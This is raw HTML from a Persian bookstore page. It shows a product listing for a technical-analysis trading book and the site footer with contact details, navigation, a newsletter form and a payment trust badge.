				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%d9%85%d8%a8%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%88%d9%84-%d8%a7%d9%85%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%db%8c%d9%88%d8%aa-%d9%85%d9%87%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%d8%a6%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="245"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product has-stars product-no-swatches type-product post-223 status-publish first instock product_cat-bourse-and-financial-markets product_tag-87 product_tag-297 product_tag-268 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="223">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%d9%87%d9%86%d8%b1-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%da%a9%d8%b1%d8%af%d9%86-%d8%b1%d9%88%d9%86%d8%af-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d9%85%db%8c%d8%b1-%d8%b2%d9%86%da%af%d9%86%d9%87/" class="product-image-link" tabindex="-1" aria-label="کتاب هنر دنبال کردن روند قیمت">
			<img width="330" height="330" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;330&#039;%20height=&#039;330&#039;%20viewBox=&#039;0%200%20330%20330&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="کتاب هنر دنبال کردن روند قیمت زنگنه" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-330x330.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کتاب هنر دنبال کردن روند قیمت زنگنه" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/هنر-دنبال-کردن-روند-قیمت-زنگنه.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%d9%87%d9%86%d8%b1-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%da%a9%d8%b1%d8%af%d9%86-%d8%b1%d9%88%d9%86%d8%af-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d9%85%db%8c%d8%b1-%d8%b2%d9%86%da%af%d9%86%d9%87/" data-id="223" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%d9%87%d9%86%d8%b1-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%da%a9%d8%b1%d8%af%d9%86-%d8%b1%d9%88%d9%86%d8%af-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d9%85%db%8c%d8%b1-%d8%b2%d9%86%da%af%d9%86%d9%87/">کتاب هنر دنبال کردن روند قیمت</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>245,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
						
				<div class="star-rating" role="img" aria-label="نمره 5.00 از 5">
					<span style="width:100%">
			نمره <strong class="rating">5.00</strong> از 5		</span>
				</div>

		
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2><span style="color: #000080;">مشخصات کلی کتاب هنر دنبال کردن روند قیمت</span></h2>
در این کتاب فرض بر این گرفته شده است که مخاطب با ابزارها، الگوها و روش های مختلف تکنیکال آشنا بوده و در حالت بهتر کتاب "<span style="text-decoration: underline;"><span style="color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://aradbook.com/product/%d9%85%d8%b1%d8%ac%d8%b9-%da%a9%d8%a7%d9%85%d9%84-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%aa%da%a9%d9%86%db%8c%da%a9%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d8%b2%d9%86%da%af%d9%86%d9%87/" target="_blank" rel="noopener">مرجع کامل تحلیل تکنیکال کاربردی</a></span></span>" تالیف اینجانب را مطالعه کرده است. به همین خاطر در کتاب "هنر دنبال کردن روند قیمت" به آموزش و جزئیات ابزارها و الگوها نخواهیم پرداخت.

مهمترین نکته ای که هر تکنیکال آموزی باید به آن دقت کند این است که بداند علم تکنیکال قادر به پیشگویی اهداف قیمت نیست بنابراین تمامی اهداف قیمتی و زمانی قرار گرفته بروی چارت های تحلیلگران ، حتی اگر حاصل از همپوشانی چندین ابزار و الگو باشد تنها احتمال هستند.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d9%87%d9%86%d8%b1-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%da%a9%d8%b1%d8%af%d9%86-%d8%b1%d9%88%d9%86%d8%af-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d9%85%db%8c%d8%b1-%d8%b2%d9%86%da%af%d9%86%d9%87/" data-key="8d27b4eaf7" data-product-id="223" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/?add-to-cart=223" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_223" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="223" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کتاب هنر دنبال کردن روند قیمت&rdquo;" rel="nofollow" data-success_message="&quot;کتاب هنر دنبال کردن روند قیمت&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_223" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%d9%87%d9%86%d8%b1-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%da%a9%d8%b1%d8%af%d9%86-%d8%b1%d9%88%d9%86%d8%af-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d9%85%db%8c%d8%b1-%d8%b2%d9%86%da%af%d9%86%d9%87/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="223"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-431-css" href="https://aradbook.com/wp-content/uploads/elementor/css/post-431.css?ver=1769613011" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="431" class="elementor elementor-431" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61fe1003 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61fe1003" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c7b7407" data-id="2c7b7407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3dc139d5 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dc139d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46123eb1" data-id="46123eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-341c545 elementor-widget elementor-widget-spacer" data-id="341c545" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-494fd147 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="494fd147" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">فروشگاه</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/mag">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">مجله آراد</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">قوانین</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/list-of-books/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">دانلود لیست کتاب‌ها</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://book.icfi.ir/book?exhibitorId=806&#038;publisher-name=%D8%A2%D8%B1%D8%A7%D8%AF%20%DA%A9%D8%AA%D8%A7%D8%A8" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">نمایشگاه مجازی کتاب تهران</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c59405d" data-id="c59405d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3233a1 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="b3233a1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-212 perfmatters-lazy" alt="لوگوی آراد کتاب" data-src="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png 200w, https://aradbook.com/wp-content/uploads/2023/06/Logo-footer-150x120.png 150w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png" class="attachment-large size-large wp-image-212" alt="لوگوی آراد کتاب" srcset="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png 200w, https://aradbook.com/wp-content/uploads/2023/06/Logo-footer-150x120.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65075b73" data-id="65075b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-891e639 elementor-widget elementor-widget-spacer" data-id="891e639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a466b42 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="7a466b42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/panel/score">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">باشگاه مشتریان</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/cart/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">سبد خرید</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">درباره ما</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aradbook.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">تماس با ما</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51816096 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51816096" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ccd0a84" data-id="2ccd0a84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd203e2 elementor-widget elementor-widget-image" data-id="3dd203e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-212 perfmatters-lazy" alt="لوگوی آراد کتاب" data-src="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png 200w, https://aradbook.com/wp-content/uploads/2023/06/Logo-footer-150x120.png 150w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png" class="attachment-large size-large wp-image-212" alt="لوگوی آراد کتاب" srcset="https://aradbook.com/wp-content/uploads/2023/06/Logo-footer.png 200w, https://aradbook.com/wp-content/uploads/2023/06/Logo-footer-150x120.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44024b91" data-id="44024b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a0ec17 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="33a0ec17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">فروشگاه</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/mag/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">مجله آراد</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">قوانین</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/list-of-books/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">لیست کتاب‌ها</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-315a62e9" data-id="315a62e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4afd0cb3 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4afd0cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/panel/score">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">باشگاه مشتریان</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/cart/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">سبد خرید</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">درباره ما</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aradbook.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">تماس با ما</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5142991e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5142991e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-160e48b8" data-id="160e48b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-292e8d83 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="292e8d83" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">اطلاعات تماس</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6166ff63 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6166ff63" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">تهران، میدان انقلاب، خیابان کارگر جنوبی، ابتدای خیابان روانمهر، بن بست دولتشاهی، پلاک 1، واحد 12</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-67bb40d elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="67bb40d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:02166482226">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">021-66482226</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02166975285">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">021-66975285</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-13c5d0d elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="13c5d0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:aradbook@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">aradbook@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-59622e0 elementor-widget elementor-widget-heading" data-id="59622e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">آراد بوک در شبکه‌های اجتماعی</span>				</div>
				</div>
				<div class="elementor-element elementor-element-36270aa1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="36270aa1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-29ebe85" href="https://www.instagram.com/aradbookpub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-pulse-grow elementor-repeater-item-d32644f" href="https://t.me/aradbookpub" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d70c09f" data-id="1d70c09f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12acb7f1 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="12acb7f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">عضویت در خبرنامه</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a11e9b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2a11e9b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644&quot;,&quot;button_width_tablet&quot;:&quot;30&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="خبرنامه" aria-label="خبرنامه">
			<input type="hidden" name="post_id" value="431"/>
			<input type="hidden" name="form_id" value="2a11e9b"/>
			<input type="hidden" name="referer_title" value="معامله گر هوشمند | آراد کتاب" />

							<input type="hidden" name="queried_id" value="600"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-md-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								ایمیل							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="ایمیل" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-md-30">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope-open"></i>																	</span>
																						<span class="elementor-button-text">عضویت</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-c318187 elementor-widget elementor-widget-spacer" data-id="c318187" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5648d5e3 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="5648d5e3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">نمادهای اعتماد</span>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-312a7555 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="312a7555" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-74ec4a7e" data-id="74ec4a7e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-745e2205" data-id="745e2205" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6ce463 elementor-widget elementor-widget-html" data-id="e6ce463" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>#zarinpal{margin:auto; text-align: center;} #zarinpal img {width: 90px;}</style>
<div id="zarinpal">
<script src="https://www.zarinpal.com/webservice/TrustCode" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ad300eb" data-id="ad300eb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e55c583 elementor-widget elementor-widget-image" data-id="e55c583" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
